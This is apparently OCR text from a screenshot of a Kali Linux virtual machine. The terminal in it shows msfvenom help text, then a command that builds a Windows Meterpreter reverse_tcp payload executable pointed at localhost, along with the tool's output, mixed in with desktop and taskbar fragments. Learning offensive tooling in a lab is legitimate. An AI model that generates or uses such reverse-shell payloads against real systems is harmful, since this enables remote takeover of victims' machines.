 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
2 qterminal 04:49 AM 34%
kali@kali: ~
File Actions Edit View Help
-v, --var-name <value> Specify a custom variable name to use for certain out
put formats
Trash Home practice
-t, --timeout <second> The number of seconds to wait when reading the payloa
d from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
File System Practice
No encoder specified, outputting raw payload
VBox_GAs_6
.1.28
Payload size: 354 bytes
Final size of exe file: 73802 bytes
28°C Polluted air 168 ENG 03:19 PM
13-11-2021